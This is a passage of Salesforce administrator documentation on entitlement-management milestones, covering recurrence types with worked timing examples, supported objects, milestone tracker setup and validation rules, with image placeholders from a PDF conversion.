

### SEE ALSO:

[Entitlement Processes](#page-2744-0) [Add a Milestone to an Entitlement Process](#page-2749-0) [Milestone Actions](#page-2727-0)

# <span id="page-2727-0"></span>Milestone Actions

Milestone actions are time-dependent workflow actions that occur on milestones in an entitlement process. Actions can be added to milestones after the milestone is added to an entitlement process.

For example, you can create a milestone action that:

- **•** Sends an email alert to certain users an hour before a First Response milestone is near violation
- **•** Updates certain fields on a case one minute after a First Response milestone successfully completes

You can add three types of actions to milestones:



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

You can automate the following actions for each action type:





## SEE ALSO:

[Add a Milestone Action to an Entitlement Process](#page-2750-0) [Entitlement Processes](#page-2744-0) [How a Record Moves Through an Entitlement Process](#page-2752-0)

# <span id="page-2728-0"></span>Milestone Recurrence Types

When you create a milestone, you must choose its recurrence type. Learn what each recurrence type means and when to use it.

There are three milestone recurrence types in Salesforce:



## EDITIONS

Available in: Salesforce Classic



\*In these definitions, a support record includes cases and work orders.

## Example:

### **No Recurrence Type**

A milestone named "Resolution Time" is set up to ensure that cases are resolved within 4 hours. The milestone has one criterion: *Case: Status EQUALS New,Working,Escalated.*

Here's how this milestone can be used:

- **1.** At 10 a.m., a case is created whose Status is New, causing the milestone criteria to match the case criteria.
- **2.** The "Resolution Time" milestone is automatically created with these settings:
	- Start Date = 10 a.m. (the current time)
	- **•** Target Date = 2 p.m. (4 hours from the Start Date)
- **3.** At 1 p.m., the support agent resolves the customer's issue and closes the case, and the milestone is marked complete.

#### **Independent**

A milestone named "Engineer Solution Proposed" is set up to track case escalation to Engineering. When this milestone occurs, the support agent expects a proposed solution from Engineering within 4 hours. The milestone has one criterion: *"Case: Status EQUALS Waiting on Engineer"* (a custom status).

Here's how this milestone can be used:

- **1.** At 10 a.m., the support agent escalates a case to Engineering, causing the milestone criteria to match the case criteria.
- **2.** An occurrence of the "Engineer Solution Proposed" milestone is automatically created with these settings:
- Start Date = 10 a.m. (the current time)
- **•** Target Date = 2 p.m. (4 hours after the Start Date)
- **3.** At 11 a.m., well before the Target Date, an engineer proposes a solution that's sent to the customer. The milestone is marked complete manually or via a workflow.

If the proposed solution works, there may be no other occurrences of the "Engineer Solution Proposed" milestone on the case. However, if the solution doesn't solve the customer's issue, another occurrence would be created:

- **1.** At 1 p.m., the support agent re-escalates the case to Engineering, causing the milestone criteria to match the case criteria.
- **2.** A second occurrence of the "Engineer Solution Proposed" milestone is created with these settings:
	- Start Date = 1 p.m. (the current time)
	- **•** Target Date = 5 p.m. (4 hours after the Start Date)

The case now has two "Engineer Solution Proposed" milestones:

- **•** One completed milestone that started at 10 a.m.
- **•** One incomplete milestone that started at 1 p.m. and has a Target Date of 5 p.m.

The milestone can recur as many times as necessary until the entitlement process is completed.

#### **Sequential**

A milestone named "Customer Contact Made" is set up to track daily contact with a customer as part of an SLA. When this milestone occurs, the support agent has 24 hours to communicate with the customer.

Here's how this milestone can be used:

- **1.** At 10 a.m. on Monday, a case is created whose entitlement process includes the "Customer Contact Made" milestone. The milestone has these settings:
	- Start Date = 10 a.m. Monday (the current time)
	- **•** Target Date = 10 a.m. Tuesday (24 hours after the Start Date)
- **2.** At 11 a.m. on Monday, the support agent communicates with the customer. This means that the milestone can be marked complete, and milestone's second occurrence is created. However, because the previous occurrence's Target Date is still in the future, the Start Date of the second occurrence is 10 a.m. Tuesday.

The case now has two "Customer Contact Made" milestones:

- **•** One completed milestone that started at 10 a.m. Monday
- **•** One incomplete milestone that is scheduled to start at 10 a.m. Tuesday with a Target Date of 10 a.m. Wednesday

If the support agent communicates with the customer multiple times on Monday, it doesn't affect the Tuesday milestone.

#### SEE ALSO:

[Entitlement Processes](#page-2744-0) [Add a Milestone to an Entitlement Process](#page-2749-0)

# <span id="page-2731-0"></span>Milestones: Supported Objects

Milestones represent required support steps that your team must complete to resolve a customer issue. Find out where you can use milestones in Salesforce.

## **What types of records can I add milestones to?**

- **•** Cases
- **•** Work orders

## **How do I add milestones to a record?**

Here are the general steps you'll follow:

- **1.** Create "master" milestones in Setup that represent required steps in your support process.
- **2.** Add the milestones to an entitlement process, which is a customizable timeline of milestones.
- **3.** Apply the entitlement process to a customer entitlement.

When you link a support record, such as a work order, to an entitlement that includes an entitlement process, the process—with its milestones—is automatically applied to the record. To learn more, see [Set Up Milestones](#page-2732-0).

## **Can I use the same entitlement for work orders and cases?**

If the entitlement has an entitlement process associated with it, don't use the entitlement for multiple types of support records. Every entitlement process has a type—Case or Work Order—and a process only works on records that match its type. For example, when a Case entitlement process is applied to an entitlement, the process runs only on cases associated with the entitlement. If a work order is also associated with the entitlement, the process doesn't run on the work order.

## **When I create a milestone, can I add it to both types of entitlement processes?**

Yes. For example, if you create a First Response milestone in Setup, you can add it to both Case and Work Order entitlement processes.

#### **How do I set the type of an entitlement process?**

You select the type when you create the entitlement process. Entitlement processes created before Summer '16 use the Case type. You can see an entitlement process's type on its detail page.

### **Can I change the type of an entitlement process?**

No. Once an entitlement process is created, all its versions must use the same type. Want to make the most of a particularly awesome entitlement process? Remember that you can easily create a similar process of a different type using the same milestones.

## **Are milestones supported in Lightning Experience?**

Case milestones aren't supported in Lightning Experience. Milestones on work orders are available in Lightning Experience with some limitations:

- **•** The Object Milestones related list and milestone tracker are not available on work orders in Lightning Experience
- **•** Updates to entitlement processes and milestones must be made in Salesforce Classic
- **•** Clicking a milestone-related feed item on a work order in Lightning Experience redirects you to Salesforce Classic

## **Where do I manage milestones in my org?**

- **•** View and create milestones from the Milestones node in Setup under Entitlement Management
- **•** Manage **case** milestone page layouts and validations rules from the Case Milestones node in Setup
- **•** Manage **work order** milestone page layouts and validation rules from the Object Milestones node in Setup

EDITIONS

Available in: Salesforce **Classic** 

# <span id="page-2732-0"></span>Set Up Milestones

Milestones represent required steps in your support management process, like first response times. Set up and customize milestones in your org so they can be added to entitlement processes and applied to support records like cases and work orders.

## 1. [Customize Milestone Page Layouts](#page-2733-0)

Milestones appear in the Case Milestones related list on cases, and the Object Milestones related list on work orders. Customize your page layouts to help support agents and supervisors track support progress.

2. [Enable Milestone Feed Items](#page-2735-0)

Help support agents monitor support activity by enabling milestone feed items. This option posts a notification to the feed and the record owner's profile page when a milestone is completed or violated.

3. [Set Up the Milestone Tracker](#page-2735-1)

The milestone tracker gives support agents a complete view of upcoming and closed milestones, and displays countdowns for active and overdue milestones. Add it to the case feed, work order feed, a custom page, or the service console.

### 4. [Limit User Updates to Milestones](#page-2737-0)

Add validation rules to milestones to prevent users from updating milestones unless certain criteria are met.

5. [Create a Milestone](#page-2738-0)

Milestones represent required steps in your support process, such as case resolution time and first response time. You'll create "master" milestones in your org, then add them to entitlement processes to enforce different service levels on support records like cases and work orders.

#### 6. [Auto-Complete Case Milestones](#page-2739-0)

Create an Apex trigger that automatically marks milestones Completed on cases that match unique criteria. In your trigger, define which events and related case criteria must be satisfied for a milestone to be marked Completed. You can implement a similar trigger to auto-complete work order milestones.

## SEE ALSO:

[Milestones](#page-2725-0) [Entitlement Management Setup Checklist](#page-2714-0) [Milestones: Supported Objects](#page-2731-0)

## EDITIONS

Available in: Salesforce Classic

## <span id="page-2733-0"></span>Customize Milestone Page Layouts

Milestones appear in the Case Milestones related list on cases, and the Object Milestones related list on work orders. Customize your page layouts to help support agents and supervisors track support progress.

- **1.** Add any of the following fields to case and object milestone detail pages.
	- **•** To edit case milestone detail page layouts, from Setup, enter *Case Milestones* in the Quick Find box, then click **Page Layouts** under Case Milestones.
	- **•** To edit object milestone detail page layouts (which apply to work order milestones), from Setup, enter *Object Milestones* in the Quick Find box, then click **Page Layouts** under Object Milestones.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To create milestones:

**•** "Manage Entitlements" AND

"Customize Application"

To enable the "Stopped Time" and "Actual Elapsed Time" fields:

**•** "Manage Entitlements"



- **2.** Add milestone elements to case and work order page layouts:
	- **a.** Add milestone fields:



**b.** Add the Case Milestones or Object Milestones related list to display the record's milestones.

# <span id="page-2735-0"></span>Enable Milestone Feed Items

Help support agents monitor support activity by enabling milestone feed items. This option posts a notification to the feed and the record owner's profile page when a milestone is completed or violated.

#### ∩ Important:

- **•** Chatter and entitlements must be enabled in your org.
- **•** Enabling milestone feed items doesn't create feed items for milestones that have already been completed or violated.
- **•** If you add entitlement management to a community, enabling milestone feed items also makes feed items visible to community users.
- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- <span id="page-2735-1"></span>**2.** Select Enable milestone feed items. This enables feed items for both cases and work orders.

# Set Up the Milestone Tracker

The milestone tracker gives support agents a complete view of upcoming and closed milestones, and displays countdowns for active and overdue milestones. Add it to the case feed, work order feed, a custom page, or the service console.

Often, support agents' performance is measured by how often they meet milestones. The milestone tracker helps agents be prepared for support deadlines by showing them:

- **•** The time remaining until an active milestone reaches its Target Date
- **•** The time passed since an overdue milestone's Target Date
- **•** A list of upcoming milestones
- **•** A list of closed milestones

When a milestone is in progress, the milestone is represented by a green circle. The circle winds down clockwise as time elapses. The remaining time is shown in the center of the circle. When the time to complete the milestone expires, the circle turns red. The amount of time that the milestone is overdue is shown in the center of the circle.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To enable milestone feed items:

**•** "Manage Entitlements"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"

To set how time displays in the milestone tracker:

**•** "Manage Entitlements"


If more than 24 hours remain on a milestone, the countdown displays in days (for example, 1d). When fewer than 24 hours remain, the countdown format switches to hours/minutes/seconds.

#### **1. Expose the milestone tracker to support agents.**

You can expose the tracker in one of three ways:

- **•** Add it to the case feed. If you plan to use milestones on work orders, follow the same steps to add the tracker to the work order feed.
	- **a.** From the object management settings for cases, go to Page Layouts.
	- **b.** In the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- **c.** In the Other Tools and Components section, select the Milestone Tracker and specify where on the page you want it to appear.
	- **d.** Click **Save**.
- Add it to a custom Visualforce page using the <apex:milestoneTracker> component.
- **•** Add it as a component to the service console.

### **2. Set how the milestone tracker displays time remaining or time overdue on milestones.**

By default, the tracker uses actual hours. To make it display time remaining or time overdue in business hours, follow these steps.

- **a.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **b.** In the Milestone Tracker section, deselect **Show the time remaining in actual hours, not business hours**.
- **c.** Click **Save**.

Example: Suppose an active milestone's business hours are 9 a.m. to 5 p.m. Right now, it's 4:30 p.m. and the milestone's Target Date is 11:00 a.m. tomorrow.

- **•** If the milestone tracker shows the remaining time in **business hours** (the default setting), it displays a countdown of 2 hours and 30 minutes (4:30 to 5 p.m. today and 9 to 11 a.m. tomorrow).
- If the milestone tracker shows the remaining time in **actual hours**, it displays a countdown of 18 hours and 30 minutes (4:30 p.m. today to 11:00 a.m. tomorrow).

# <span id="page-2737-0"></span>Limit User Updates to Milestones

Add validation rules to milestones to prevent users from updating milestones unless certain criteria are met.

- **1.** From the object management settings for case milestones, go to Validation Rules.
- **2.** Click **New**.
- **3.** Enter the rule details.
- **4.** Save your changes.

Example: This validation rule prevents users from selecting milestone completion dates that are earlier than the case creation date. You can create a similar validation rule for work orders from the object management settings for Object Milestones in Setup.



EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To define or change field validation rules:

- **•** "Customize Application"
- To create or edit milestones:
- **•** "Manage Entitlements"

# Create a Milestone

Milestones represent required steps in your support process, such as case resolution time and first response time. You'll create "master" milestones in your org, then add them to entitlement processes to enforce different service levels on support records like cases and work orders.

Follow these steps to create a milestone. [Walk Through It: Create a Milestone.](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp%3Fsetupid%3DForceCom&tour=create-a-milestone)

Tip: The Entitlement Management Trailhead module introduces you to common terms and walks you through the process of creating milestones. And, it's fun! To get started, see [Entitlement Management](https://trailhead.salesforce.com/en/module/entitlements).

- **1.** From Setup, enter *Milestones* in the Quick Find box, then select **Milestones** under Entitlement Management.
- **2.** Click **New Milestone**.
- **3.** Enter a name and description. Try to name milestones after common support tasks, like "First Response Time" or "Resolution Time". Descriptive names help users understand milestones when they see them on cases, work orders, or entitlement processes.
- **4.** Select a recurrence type.

